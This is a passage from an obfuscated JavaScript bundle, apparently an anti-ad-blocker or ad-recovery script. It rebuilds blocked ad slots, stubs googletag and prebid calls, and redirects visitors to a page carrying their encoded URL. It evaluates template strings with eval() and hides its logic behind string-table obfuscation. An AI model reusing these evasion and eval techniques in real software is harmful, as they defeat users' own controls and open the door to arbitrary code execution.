bT=bF;B(v)&&j(!0x0),++E===G[bT(0x424)]&&j(!0x1);})[bF(0x8f4)](q);});});}function g(G){const bX=bv,B=/__#\{(.*?)\}#__/gi,j=[];let q=0x0,E=null;for(;null!==(E=B[bX(0x4c6)](G));)j[bX(0x102f)](G[bX(0xc51)](q,E[bX(0x19a)])),j[bX(0x102f)](p(E[0x1])),q=E[bX(0x19a)]+E[0x0][bX(0x424)];return j[bX(0x102f)](G[bX(0xc51)](q)),j[bX(0x5e4)]('');}function p(G){const bx=bv;try{const B=eval(G);return null===B?bx(0x551):void 0x0===B?bx(0x6ba):B[bx(0x18b)]();}catch(j){return console[bx(0x24e)](j),j[bx(0x18b)]();}}function h(G){const ba=bv;[ba(0xc1a),ba(0x47e),ba(0xe9f),ba(0x301),ba(0x102a),ba(0x44c),ba(0x430),ba(0x386),ba(0x6f0),ba(0x1062),ba(0x9e9)][ba(0xc87)](B=>location[ba(0x2d6)][ba(0xed7)](B))&&Object[ba(0xa45)](G,ba(0xb54),{'get':function(){return 0x8;}});}const s=(G,B,j)=>{const bS=bv;let q={'targeting':{}};const E={'addService':()=>E,'defineSizeMapping':()=>E,'getAdUnitPath':()=>G,'getOutOfPage':()=>bS(0xdfd)===B,'getResponseInformation':()=>E,'getSlotElementId':()=>j,'setCollapseEmptyDiv':()=>E,'setConfig':f=>(q={...q,...f},E),'getConfig':f=>q[f],'setTargeting':(f,v)=>(q[bS(0x3d1)][f]=v,E),'clearTargeting':()=>(q[bS(0x3d1)]={},E),'getTargeting':f=>{const by=bS;var v;return null!==(v=q[by(0x3d1)][f])&&void 0x0!==v?v:[];},'getTargetingKeys':()=>Object[bS(0x759)](q[bS(0x3d1)]),'getTargetingMap':()=>q[bS(0x3d1)],'setForceSafeFrame':f=>E};return E;};function V(G){const bP=bv;window[bP(0x2f5)]=window[bP(0x2f5)]||{},window[bP(0x2f5)][bP(0x735)]=window[bP(0x2f5)][bP(0x735)]||[];const B=function(){const bc=bP,j=window[bc(0x2f5)][bc(0x273)];window[bc(0x2f5)][bc(0x273)]=function(q,E){const bm=bc;if(E===window[bm(0x2f5)][bm(0xfe3)][bm(0xd45)][bm(0xe2b)]||G[bm(0xc87)](H=>q[bm(0x61c)]()[bm(0xf8f)](H[bm(0x61c)]())))return U['A'][bm(0x1035)](bm(0xa6c),q),s(q,bm(0xdfd),bm(0xa29));for(var f=arguments[bm(0x424)],v=new Array(f>0x2?f-0x2:0x0),J=0x2;J<f;J++)v[J-0x2]=arguments[J];return j[bm(0xc49)](this,q,E,...v);};};try{window[bP(0x2f5)][bP(0x735)][bP(0x227)](B);}catch(j){U['A'][bP(0x24e)](bP(0x3c9)+j),window[bP(0x2f5)][bP(0x735)][bP(0x102f)](B),window[bP(0x2f5)][bP(0x735)][bP(0x102f)](()=>{const bk=bP,q=window[bk(0x2f5)][bk(0xfad)]()[bk(0xff5)]()[bk(0x56c)](E=>E[bk(0xb56)]())[bk(0x56c)](E=>E[bk(0x583)]()[bk(0x61c)]()[bk(0xf8f)](bk(0xa29)));q[bk(0x424)]>0x0&&(U['A'][bk(0x1035)](bk(0xf11)+q[bk(0xab9)](E=>E[bk(0x583)]())[bk(0x5e4)](',\x20')),window[bk(0x2f5)][bk(0xece)](q));});}}function t(G){const bw=bv;if(0x0===G[bw(0x424)])return;window[bw(0x2f5)]=window[bw(0x2f5)]||{},window[bw(0x2f5)][bw(0x735)]=window[bw(0x2f5)][bw(0x735)]||[];const B=function(){const bd=bw,j=window[bd(0x2f5)][bd(0xce9)];window[bd(0x2f5)][bd(0xce9)]=function(q,E,f){const bW=bd,v=G[bW(0x56c)](M=>q[bW(0xf8f)](M));if(v[bW(0x424)]>0x0)return U['A'][bW(0x1035)](bW(0xe08),q,bW(0xe57),v[bW(0x5e4)](',\x20'),']'),s(q,E,f);for(var J=arguments[bW(0x424)],H=new Array(J>0x3?J-0x3:0x0),L=0x3;L<J;L++)H[L-0x3]=arguments[L];return j[bW(0xc49)](this,q,E,f,...H);};};try{window[bw(0x2f5)][bw(0x735)][bw(0x227)](B);}catch(j){U['A'][bw(0x24e)](bw(0x3c9)+j),window[bw(0x2f5)][bw(0x735)][bw(0x102f)](B),window[bw(0x2f5)][bw(0x735)][bw(0x102f)](()=>{const C0=bw,q=window[C0(0x2f5)][C0(0xfad)]()[C0(0xff5)]()[C0(0x56c)](E=>G[C0(0xc87)](f=>E[C0(0x583)]()[C0(0xf8f)](f)));q[C0(0x424)]>0x0&&(U['A'][C0(0x1035)](C0(0xdf5)+q[C0(0xab9)](E=>E[C0(0x583)]())[C0(0x5e4)](',\x20')),window[C0(0x2f5)][C0(0xece)](q));});}}function I(){const C1=bv;(arguments[C1(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[C1(0x74c)])[C1(0x336)](G=>{const C2=C1;window[G]=window[G]||{},window[G][C2(0x2bd)]=window[G][C2(0x2bd)]||[],window[G][C2(0x2bd)][C2(0x102f)](function(){const C4=C2,B=function(j){const C3=a2n;try{j&&C3(0xd8b)==typeof j[C3(0x191)]&&(U['A'][C3(0x1035)](C3(0xc54)[C3(0x8f7)](G),j[C3(0x191)]),setTimeout(()=>j[C3(0x191)]([]),0x0)),U['A'][C3(0x1035)](C3(0x5c0)[C3(0x8f7)](G),j);}catch(q){U['A'][C3(0x24e)](C3(0xaaf)[C3(0x8f7)](G),q);}return Promise[C3(0x696)]({'bids':[],'timedOut':[],'auctionId':null});};B[C4(0xa86)]=function(j){const C5=C4;return C5(0xd8b)!=typeof j||U['A'][C5(0x1035)](''[C5(0x8f7)](G,C5(0x1b8))[C5(0x8f7)](j)),j;},window[G][C4(0x87c)]=B,window[G][C4(0xc08)]=function(){const C6=C4;U['A'][C6(0x1035)](C6(0xa67)[C6(0x8f7)](G,C6(0x707)));},window[G][C4(0xe66)]=function(){const C7=C4;U['A'][C7(0x1035)](C7(0xa67)[C7(0x8f7)](G,C7(0x6a6)));},window[G][C4(0x82f)]=function(){const C8=C4;return U['A'][C8(0x1035)](C8(0xa67)[C8(0x8f7)](G,C8(0x1023))),{};};});});}},0x10be:(A,b,C)=>{'use strict';const C9=a2n;C['d'](b,{'aX':()=>z,'uD':()=>O});var U=C(0x1e87);const R=C9(0x29a);function z(){const Ci=C9,Y=U['A'][Ci(0x196)](R);return Y?Ci(0x4be)===Y:void 0x0;}function O(Y){const Cn=C9;U['A'][Cn(0x50c)](R,Y[Cn(0x18b)]());}},0x739:(A,b,C)=>{'use strict';const Cz=a2n;C['d'](b,{'Pf':()=>V});var U=C(0x2197),R=C(0x385),z=C(0x1b6c),O=C(0x17f6),Y=C(0x1e87),K=C(0x36c),D=C(0x469);function V(v,J,H){try{!async function(L,M,Q){const CZ=a2n;try{if(await E())return;G();const T=Math[CZ(0xca6)]()<U['A'][CZ(0xefc)]?await Q(L):'';document[CZ(0x7f1)][CZ(0xdc0)]='',document[CZ(0x905)][CZ(0xdc0)]='',console[CZ(0x24e)](CZ(0x883)[CZ(0x8f7)](L)),document[CZ(0x905)][CZ(0xf76)][CZ(0x312)]=CZ(0x270);let X=!0x1;window[CZ(0xc61)](CZ(0xbfb),y=>{const CN=CZ;CN(0xad4)===y[CN(0xc94)]&&(X=!0x0);});const x=(0x0,K['B'])(T,L),S=setInterval(()=>{const CA=CZ;if(!document[CA(0x85f)](x))return clearInterval(S);const y=x[CA(0xbf4)]();CA(0x53f)!==getComputedStyle(x)[CA(0x955)]&&0x0!==y[CA(0xae3)]&&0x0!==y[CA(0xce3)]||(clearInterval(S),I(L,M));},0x3e8);if(z['A'][CZ(0xbb5)]()||z['A'][CZ(0x8aa)]()){var F;const y=(0x0,O['j'])(),P=Math[CZ(0x397)](0xbb8,0x5*(null!==(F=null==y?void 0x0:y[CZ(0x3ae)])&&void 0x0!==F?F:0x0));setTimeout(()=>{const Cb=CZ;document[Cb(0x85f)](x)&&!X&&(clearInterval(S),I(L,M));},P);}}catch(k){I(L,M);}}(v,J,H);}catch(L){I(v,J);}}function I(v,J){const CU=a2n;try{G();const H=decodeURIComponent(escape(atob(((()=>{const CC=a2n,L=navigator[CC(0x46c)][CC(0x61c)]();return L[CC(0x503)]('fr')?CC(0xbca):L[CC(0x503)]('ko')?CC(0x6a0):CC(0x1b5);})()))));CU(0xd8b)!=typeof confirm||!0x1!==confirm(H)?location[CU(0x30d)]=CU(0x86c)[CU(0x8f7)](btoa(v),CU(0xf2e))[CU(0x8f7)](J,CU(0x287))[CU(0x8f7)](btoa(location[CU(0x30d)])):location[CU(0xb9a)]();}catch(L){location[CU(0x30d)]=CU(0xcd5)[CU(0x8f7)](J);}}function G(){const CR=a2n;Y['A'][CR(0x50c)](CR(0xd3a),String(Date[CR(0x2f0)]()));}let B=!0x1;window[Cz(0xc61)](Cz(0x862),()=>{B=!0x0;},{'capture':!0x0});const j=Date[Cz(0x2f0)]();let q=!0x1;const E=async()=>{const CO=Cz;if(q)return!0x0;q=!0x0;try{if(await(0x0,R['EW'])())return!0x0;try{var v;const J=(0x0,O['j'])();if(J[CO(0xc37)]>0x3e8||J[CO(0x3ae)]>0x1f4)return!0x0;const H=null===(v=navigator[CO(0x1027)])||void 0x0===v?void 0x0:v[CO(0xafd)];if(H&&H>0x2bc&&H%0x19==0x0)return!0x0;}catch(L){}if(Date[CO(0x2f0)]()-j>0xea60)return!0x0;if(void 0x0===window[CO(0x828)]?await(0x0,D['y'])(0x64):await(0x0,D['$'])(0x64),B)return!0x0;if(location[CO(0x577)][CO(0xf8f)](CO(0xd41))&&navigator[CO(0x57f)][CO(0xf8f)](CO(0xc67)))return!0x0;if(location[CO(0x577)][CO(0xf8f)](CO(0x338))&&(function(){const CY=CO;try{if(null!=window[CY(0x512)][CY(0x685)]&&CY(0x4f2)===window[CY(0x512)][CY(0x685)][CY(0x4f2)][CY(0x467)])return!0x0;}catch(M){}return!0x1;}()))return!0x0;}catch(M){}return!0x1;};},0x36c:(A,b,C)=>{'use strict';C['d'](b,{'B':()=>R});var U=C(0x2197);function R(z){const Co=a2n;let O=arguments[Co(0x424)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const Y=document[Co(0xd35)](Co(0x94b)),K=U['A'][Co(0x95f)][Co(0xf8f)]('//')?U['A'][Co(0x95f)][Co(0xbd2)]('//')[0x1]:U['A'][Co(0x95f)];let D=Co(0xf84);D+=Co(0xd13)+z,D+=Co(0x956)+btoa(O),D+=Co(0xf2e)+K,D+=Co(0x287)+btoa(location[Co(0x30d)]),Y[Co(0xaf7)]=D,Y[Co(0x80f)](Co(0xf76),Co(0xff2)),document[Co(0x905)][Co(0x1fc)](Y);const u=g=>{const CK=Co;var p;CK(0x2f3)===g[CK(0xc94)]&&(null===(p=Y[CK(0x170)])||void 0x0===p||p[CK(0xc95)](Y),document[CK(0x905)][CK(0xf76)][CK(0xa3e)](CK(0x312)),window[CK(0xf43)](CK(0xbfb),u));};return addEventListener(Co(0xbfb),u),Y;}},0x313:(A,b,C)=>{'use strict';const CD=a2n;C['d'](b,{'A':()=>K});var U=C(0x1cbf),R=C(0x81),z=C(0x2c0),O=C(0x1fa9),Y=C(0x6);class K{static[CD(0xd6a)](D){const Cu=CD;if(!D[Cu(0xaa7)])return 0x0;let u;for(u=0x0;u<D[Cu(0xaa7)][Cu(0xcc3)][Cu(0x424)]&&D[Cu(0xaa7)][Cu(0xcc3)][u]!==D;u++);return u;}static[CD(0x87f)](){const Cg=CD;let D=arguments[Cg(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return D[Cg(0x43c)]!==D[Cg(0x48b)];}catch(u){return!0x0;}}static[CD(0xcdc)](){const Cp=CD;if(void 0x0!==K[Cp(0xeb1)])return K[Cp(0xeb1)];if(!K[Cp(0x87f)]())return K[Cp(0xeb1)]=!0x1,!0x1;if(window[Cp(0x55b)][Cp(0x30d)][Cp(0x503)](Cp(0x6d5))||(0x0,R['EW'])(window[Cp(0x55b)][Cp(0x30d)]))return K[Cp(0xeb1)]=!0x0,!0x0;try{if((window[Cp(0x55b)][Cp(0x30d)][Cp(0xf8f)]('#')?window[Cp(0x55b)][Cp(0x30d)][Cp(0xc51)](0x0,window[Cp(0x55b)][Cp(0x30d)][Cp(0xdf2)]('#')):window[Cp(0x55b)][Cp(0x30d)])===(window[Cp(0x9a8)][Cp(0x55b)][Cp(0x30d)][Cp(0xf8f)]('#')?window[Cp(0x9a8)][Cp(0x55b)][Cp(0x30d)][Cp(0xc51)](0x0,window[Cp(0x9a8)][Cp(0x55b)][Cp(0x30d)][Cp(0xdf2)]('#')):window[Cp(0x9a8)][Cp(0x55b)][Cp(0x30d)]))return K[Cp(0xeb1)]=!0x0,!0x0;}catch(D){}return K[Cp(0xeb1)]=!0x1,!0x1;}static[CD(0x1053)](){const Ch=CD;if(!this[Ch(0x87f)]())return!0x1;try{return window[Ch(0x9a8)][Ch(0x55b)][Ch(0x30d)],!0x1;}catch(D){return!0x0;}}static[CD(0xb30)](D){const Cs=CD,u=Cs(0x90b);let g=D[u];return g||(g=O['A'][Cs(0x2d4)](),D[u]=g),g;}static[CD(0x402)](D){const CV=CD,u=document[CV(0xd35)](CV(0x1d3)),g=z['A'][CV(0x196)]()[CV(0x42b)][CV(0x196)][CV(0xc49)](D);for(let p=0x0;p<g[CV(0x424)];p++){const h=g[p];z['A'][CV(0x196)]()[CV(0xe52)][CV(0xc49)](u,h[CV(0x467)],h[CV(0x1031)]);}return z['A'][CV(0x196)]()[CV(0xfca)][CV(0x50c)][CV(0xc49)](u,z['A'][CV(0x196)]()[CV(0xfca)][CV(0x196)][CV(0xc49)](D)),u;}static[CD(0x504)](D,u){const Ct=CD;u[Ct(0x7a6)]?z['A'][Ct(0x196)]()[Ct(0x513)][Ct(0xc49)](u[Ct(0x170)],D,u[Ct(0x7a6)]):z['A'][Ct(0x196)]()[Ct(0x9a2)][Ct(0xc49)](u[Ct(0x170)],D);}static async[CD(0x207)](D,u){const CI=CD;if(z['A'][CI(0x196)]()[CI(0xbac)][CI(0xc49)](D,CI(0xaf7))&&!z['A'][CI(0x196)]()[CI(0xbac)][CI(0xc49)](D,CI(0x32f))){const g=(0x0,Y['c'])(p=>{const CG=CI;z['A'][CG(0x196)]()[CG(0xbf8)][CG(0xc49)](D,CG(0x951),()=>{p();}),z['A'][CG(0x196)]()[CG(0xbf8)][CG(0xc49)](D,CG(0x24e),()=>{p();});});return u[CI(0xaa7)][CI(0xb81)](D,u),g;}return u[CI(0xaa7)][CI(0xb81)](D,u),(0x0,Y['c'])(p=>p());}static async[CD(0x6d4)](D,u){const Ce=CD;if(z['A'][Ce(0x196)]()[Ce(0xbac)][Ce(0xc49)](u,Ce(0xaf7))&&!z['A'][Ce(0x196)]()[Ce(0xbac)][Ce(0xc49)](u,Ce(0x32f))){const g=(0x0,Y['c'])(p=>{const CB=Ce;z['A'][CB(0x196)]()[CB(0xbf8)][CB(0xc49)](u,CB(0x951),()=>{p();}),z['A'][CB(0x196)]()[CB(0xbf8)][CB(0xc49)](u,CB(0x24e),()=>{p();});});return z['A'][Ce(0x196)]()[Ce(0x9a2)][Ce(0xc49)](D,u),g;}return z['A'][Ce(0x196)]()[Ce(0x9a2)][Ce(0xc49)](D,u),(0x0,Y['c'])(p=>p());}}(0x0,U['A'])(K,CD(0xeb1),void 0x0);},0x1e87:(A,b,C)=>{'use strict';const Cj=a2n;C['d'](b,{'A':()=>z});var U=C(0x1cbf),R=C(0x71);class z{static[Cj(0xa08)](Y){const Cq=Cj;this[Cq(0xd14)]=Y;}static[Cj(0x196)](Y){const CE=Cj;let K=!(arguments[CE(0x424)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],D=arguments[CE(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:CE(0xf51);try{return K&&(Y=O(Y)),window[D][CE(0xbad)](Y);}catch(u){return'';}}static[Cj(0x50c)](Y,K){const Cf=Cj;let D=!(arguments[Cf(0x424)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],u=arguments[Cf(0x424)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Cf(0xf51);try{if(D&&(Y=O(Y)),!this[Cf(0xd14)])return window[u][Cf(0xe54)](Y,K);(0x0,R['mM'])(g=>{const Cr=Cf;let {tcData:p,gppInfo:h}=g;window[u][Cr(0xe54)](Y,K);})[Cf(0x8f4)](g=>{});}catch(g){}}static[Cj(0x451)](Y){const Cv=Cj;let K=!(arguments[Cv(0x424)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],D=arguments[Cv(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Cv(0xf51);try{return K&&(Y=O(Y)),window[D][Cv(0xaef)](Y);}catch(u){}}}(0x0,U['A'])(z,Cj(0xd14),!0x1);const O=Y=>''[Cj(0x8f7)](window[Cj(0x55b)][Cj(0x577)],Cj(0x6b8))[Cj(0x8f7)](btoa(Y));},0xabf:(A,b,C)=>{'use strict';C['d'](b,{'B3':()=>Y,'I1':()=>R,'Nq':()=>O});let U=!0x1;function R(){return U;}const z=()=>{U=!0x0;};function O(){const CJ=a2n;window[CJ(0xc61)](CJ(0xe17),z);}function Y(){const CH=a2n;window[CH(0xf43)](CH(0xe17),z);}},0x17f6:(A,b,C)=>{'use strict';C['d'](b,{'j':()=>z});var U=C(0x2197),R=C(0x81);function z(){const CL=a2n;try{const O=performance[CL(0x342)](CL(0x6cf));if(0x0===O[CL(0x424)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [Y,K,D,g]=[0x0,0x0,0x0,0x0],[h,V,I,G,B,j]=[0x0,0x0,0x0,0x0,0x0,0x0];return O[CL(0x336)](q=>{const Cl=CL;Y++,K+=q[Cl(0x104a)],(0x0===h||h>q[Cl(0x104a)])&&(h=q[Cl(0x104a)]),I<q[Cl(0x104a)]&&(I=q[Cl(0x104a)]),q[Cl(0x467)][Cl(0x503)](U['A'][Cl(0x95f)])&&(0x0,R['EW'])(q[Cl(0x467)])&&(0x0,R['sH'])(q[Cl(0x467)])[Cl(0xa1e)][Cl(0x503)](U['A'][Cl(0x95f)])&&(D++,g+=q[Cl(0x104a)],(0x0===G||G>q[Cl(0x104a)])&&(G=q[Cl(0x104a)]),j<q[Cl(0x104a)]&&(j=q[Cl(0x104a)]));}),V=K/Y,B=g/D,{'minRTT':h,'avgRTT':V,'maxRTT':I,'adshieldMinRTT':G,'adshieldAvgRTT':B,'adshieldMaxRTT':j};}catch(q){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(A,b,C)=>{'use strict';const CM=a2n;C['d'](b,{'A':()=>z});const U={'HTMLIFrameElement_contentWindow':()=>Object[CM(0xc23)](HTMLIFrameElement[CM(0xd75)],CM(0x934)),'XMLHttpRequest_open':()=>O(window,CM(0xf97),CM(0x957)),'Window_decodeURIComponent':()=>O(window,CM(0x7a7),CM(0x1006)),'Window_fetch':()=>O(window,CM(0x7a7),CM(0x5c3)),'Element_setAttribute':()=>O(window,CM(0x623),CM(0x80f)),'EventTarget_addEventListener':()=>O(window,CM(0x4f6),CM(0xc61))},R=CM(0xf96)+window[CM(0xa77)](window[CM(0x55b)][CM(0x30d)]),z={'get'(){const CQ=CM;return this[CQ(0x6df)](),window[R];},'collectOne'(Y){window[R]=window[R]||{},window[R][Y]||(window[R][Y]=U[Y]());},'collect'(){const CF=CM;window[R]=window[R]||{};for(const [Y,K]of Object[CF(0xf90)](U))window[R][Y]||(window[R][Y]=K());}};function O(Y,K,D){const CT=CM;var u,g,p;return CT(0x9b5)===K[CT(0x61c)]()?Y[D]:CT(0x440)===K?null===(u=Y[CT(0x440)])||void 0x0===u?void 0x0:u[D]:CT(0xe6c)===K?null===(g=Y[CT(0xe6c)])||void 0x0===g?void 0x0:g[D]:null===(p=Y[K])||void 0x0===p||null===(p=p[CT(0xd75)])||void 0x0===p?void 0x0:p[D];}},0x6:(A,b,C)=>{'use strict';C['d'](b,{'c':()=>R,'z':()=>U});let U=0x0;function R(z){const CX=a2n,O=(Y,K)=>{U++,z(Y,K);};return O[CX(0x18b)]=()=>CX(0x74a),new Promise(O);}},0x469:(A,b,C)=>{'use strict';C['d'](b,{'$':()=>z,'y':()=>R});var U=C(0x6);const R=async O=>(0x0,U['c'])(Y=>setTimeout(Y,O)),z=async function(){const Cx=a2n;let O=arguments[Cx(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const Y=Date[Cx(0x2f0)]();if(!window[Cx(0x828)])throw new Error(Cx(0x38a));for(;Y+O<Date[Cx(0x2f0)]();)await(0x0,U['c'])((K,D)=>window[Cx(0x828)](K));};},0xc72:(A,b,C)=>{'use strict';const CS=a2n;C['d'](b,{'G':()=>z});var U=C(0x6);class R{constructor(O,Y){const Ca=a2n;this[Ca(0x1c2)]=O,this[Ca(0x905)]=Y;}}class z{static[CS(0xd2d)](O,Y){const Cy=CS;let K=arguments[Cy(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,U['c'])((D,u)=>{const CP=Cy;try{const g=new XMLHttpRequest();g[CP(0x1039)]=p=>{const Cc=CP;0x4===g[Cc(0x2a4)]&&D(new R(g[Cc(0x1c2)],g[Cc(0x7e2)]));},g[CP(0x957)](O,Y),g[CP(0x1b0)](K);}catch(p){u(p);}});}}},0xe8e:(A,b,C)=>{'use strict';C['d'](b,{'Y':()=>K,'p':()=>D});var U=C(0x2197),R=C(0xd17),z=C(0x81);let O=null,Y=!0x1;function K(u){const Cm=a2n;if(null===O){O=document[Cm(0xd35)](Cm(0x94b)),O[Cm(0xf76)][Cm(0xd0d)](Cm(0xae3),'0'),O[Cm(0xf76)][Cm(0xd0d)](Cm(0xce3),'0'),O[Cm(0xf76)][Cm(0xd0d)](Cm(0x50b),Cm(0x270)),O[Cm(0xf76)][Cm(0xd0d)](Cm(0xb4c),Cm(0x53f)),R['A'][Cm(0x196)]()[Cm(0xe52)][Cm(0xc49)](O,Cm(0x59f),Cm(0x26f));const g=(0x0,z['Wq'])({'protectUrlContext':u,'url':U['A'][Cm(0x95f)]+Cm(0x6f2),'endpoint':U['A'][Cm(0x95f)]});R['A'][Cm(0x196)]()[Cm(0xe52)][Cm(0xc49)](O,Cm(0x573),Cm(0x2d0)[Cm(0x8f7)](g,Cm(0x3a7)));const p=h=>{const Ck=Cm;Ck(0x2be)===h[Ck(0xc94)][Ck(0x70c)]&&(Y=!0x0,window[Ck(0xf43)](Ck(0xbfb),p));};window[Cm(0xc61)](Cm(0xbfb),p),document[Cm(0x8bf)][Cm(0x1fc)](O);}return O;}const D=async(u,g)=>new Promise(async(p,h)=>{const Cw=a2n,V=K(u);for(;!Y;)await new Promise(B=>setTimeout(B,0x7b));const I=R['A'][Cw(0x196)]()[Cw(0x192)][Cw(0x196)][Cw(0xc49)](V,window);if(!I)return p(!0x0);const G=new MessageChannel();G[Cw(0xeff)][Cw(0xee5)]=B=>{const Cd=Cw;p(B[Cd(0xc94)]);},I[Cw(0xc3c)]({'type':Cw(0xa73),'src':g},'*',[G[Cw(0x38b)]]);});},0x380:(A,b,C)=>{'use strict';const CW=a2n;C['d'](b,{'Bo':()=>G,'VS':()=>I,'pI':()=>B,'sU':()=>E,'ts':()=>v,'v5':()=>q,'yu':()=>j});var U=C(0x81);const R=[CW(0xa02),CW(0x7fb),CW(0xdbd),CW(0x642),CW(0xa60),CW(0x574),CW(0xbd1),CW(0x39e),CW(0xf87),CW(0x55c),CW(0x375),CW(0xe0f),CW(0x4a6),CW(0x33e),CW(0xa06),CW(0xcd7),CW(0xf06),CW(0x2c0),CW(0x476),CW(0x1b7),CW(0x89e),CW(0x1eb),CW(0x7c5),CW(0xebd),CW(0xaf3),CW(0xe7a),CW(0x3ea),CW(0x860),CW(0x453),CW(0x3e3),CW(0x409),CW(0x9f5),CW(0x28e),CW(0x4fb),CW(0x3e8),CW(0xb67),CW(0x89b),CW(0x792),CW(0x750),CW(0x6e0),CW(0xa9a),CW(0xa97),CW(0xe95),CW(0x57a),CW(0x324),CW(0x5b5),CW(0x445),CW(0xf0f),CW(0xf9d),CW(0x700),CW(0xb8e),CW(0x806),CW(0xa06),CW(0x8c9),CW(0xc52),CW(0x748),CW(0xfd6),CW(0xb05),CW(0x812),CW(0x392),CW(0xfa3),CW(0xe94),CW(0x89f),CW(0xb0e),CW(0x23e),CW(0x6a4),CW(0x84b),CW(0x6d3),CW(0x703),CW(0xc77),CW(0x989),CW(0x76f),CW(0x26b),CW(0x518),CW(0xea9),CW(0xaae),CW(0x5a0),CW(0x890),CW(0x487),CW(0xac6),CW(0xa97),CW(0xa28),CW(0xdc1),CW(0xe59),CW(0xd64),CW(0xb86),CW(0xcd3),CW(0xa76),CW(0xd9c),CW(0x39a),CW(0x515),CW(0x1cc),CW(0x1030),CW(0x22c),CW(0x316),CW(0x34a),CW(0x1cb),CW(0x1079),CW(0xf48),CW(0x18a),CW(0x488),CW(0xd0c),CW(0xeb2),CW(0xd8d),CW(0xc79),CW(0xbbf),CW(0xd1b),CW(0x816),CW(0x9cb),CW(0x64e),CW(0xe4f),CW(0x6f3),CW(0x7c5),CW(0xac0),CW(0x7f2),CW(0x3bb),CW(0xb59),CW(0x69a),CW(0x9c7),CW(0x3c6),CW(0x2d9),CW(0x9d9),CW(0x366),CW(0x337),CW(0x915),CW(0xdf9),CW(0x21c),CW(0x84d),CW(0x7ec),CW(0x258),CW(0x5d8),CW(0x6a9),CW(0x867),CW(0x5d6),CW(0xc6e),CW(0x947),CW(0x5d1),CW(0x604),CW(0xb41),CW(0x9e3),CW(0x93f),CW(0x361),CW(0xee3),CW(0x4fc),CW(0x446),CW(0xfe6),CW(0xf08),CW(0x576),CW(0x8d4),CW(0xd4f),CW(0x1045),CW(0xf7d),CW(0x4c1),CW(0x34b),CW(0x2f4),CW(0x65d),CW(0x9ce),CW(0x926),CW(0x209),CW(0xbae),CW(0xce5),CW(0x6e9),CW(0x187),CW(0x35f),CW(0x15a),CW(0xa33),CW(0xda1),CW(0x4bd),CW(0x4b1),CW(0xad1),CW(0x185),CW(0x5bd),CW(0x104e),CW(0x97d),CW(0x502),CW(0xda8),CW(0xc13),CW(0x708),CW(0xc33),CW(0xcb6),CW(0x5b6),CW(0x601),CW(0x33f),CW(0x864),CW(0x25a),CW(0x7f6),CW(0x663),CW(0x506),CW(0x100c),CW(0xbdc),CW(0xfa4),CW(0xac4),CW(0xe90),CW(0xdd5),CW(0x292),CW(0xb17),CW(0x5cd),CW(0xdca),CW(0xcb0),CW(0xd19),CW(0x864),CW(0xa27),CW(0xaed),CW(0x197),CW(0xbc3),CW(0xf4c),CW(0x4e4),CW(0xc7d),CW(0x498),CW(0x4d1),CW(0x587),CW(0x590),CW(0xd1f),CW(0xf38),CW(0xec4),CW(0x2ce),CW(0xb57),CW(0x480),CW(0x612),CW(0xa94),CW(0x1057),CW(0xe51),CW(0x218),CW(0x48d),CW(0xa3f),CW(0xf42),CW(0xcc9),CW(0xb99),CW(0x2ec),CW(0x52e),CW(0xdff),CW(0xe67),CW(0x9c3),CW(0x8b7),CW(0xe0d),CW(0x226),CW(0xe7b),CW(0xde3),CW(0xa74)],z=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],O=[CW(0x9dd),CW(0xce8),CW(0x486),CW(0xa6d),CW(0x306),CW(0x60e),'Ad',CW(0x5ce),CW(0x39c),CW(0x4a4),CW(0x5f8),CW(0x8a7),CW(0x382),CW(0xdb9),CW(0xfd9),CW(0xcb3),CW(0x2a5),CW(0x763),CW(0x255),CW(0x3a0),CW(0x160),CW(0xc72),CW(0x856),CW(0x910),CW(0x343),CW(0x4da),CW(0x7dc),CW(0x101f),CW(0x90a),CW(0x6e4),CW(0x298),CW(0x19c),CW(0x29b),CW(0x1e8),CW(0xf88),CW(0xa5d),CW(0x6c1),CW(0x205),CW(0x2f1),CW(0xed2),CW(0xe5b),CW(0xb4a),CW(0xd99),CW(0x37b),CW(0xbf9),CW(0x3b7),CW(0xd94),CW(0xab4),CW(0xa35),CW(0xd59),CW(0x21b)],Y=['ad',CW(0x8e6),'Ad',CW(0x8a9)],K=[CW(0x9ed),CW(0xf9e)],D=[],V=[{'key':CW(0xe35),'value':[CW(0x15e)]}];function I(J){const U0=CW;var H,L,M,Q,F,T,X,S,P,W;const i0=[...Y,...null!==(H=null==J?void 0x0:J['id'])&&void 0x0!==H?H:[]],i1=[...O,...null!==(L=null==J?void 0x0:J[U0(0xae2)])&&void 0x0!==L?L:[]],i2=[...R,...null!==(M=null==J?void 0x0:J[U0(0x3dd)])&&void 0x0!==M?M:[]][U0(0x56c)](i7=>U0(0x5d7)!==i7),i3=[...z,...null!=J&&J[U0(0xd72)]?[new RegExp(J[U0(0xd72)][U0(0x5e4)]('|'))]:[]],i4=[...D,...null!==(Q=null==J?void 0x0:J[U0(0xa36)])&&void 0x0!==Q?Q:[]],i5=[...null!==(F=null==J?void 0x0:J[U0(0xa55)])&&void 0x0!==F?F:[]],i6={'id':[{'type':U0(0x532),'value':U0(0x59b)},...null!==(T=null==J||null===(X=J[U0(0xe2d)])||void 0x0===X?void 0x0:X['id'])&&void 0x0!==T?T:[]],'url':[{'type':U0(0x3bf),'value':U0(0xa20)},...null!==(S=null==J||null===(P=J[U0(0xe2d)])||void 0x0===P?void 0x0:P[U0(0xedf)])&&void 0x0!==S?S:[]]};return{'ids':i0,'idSubstrings':i1,'idRegex':new 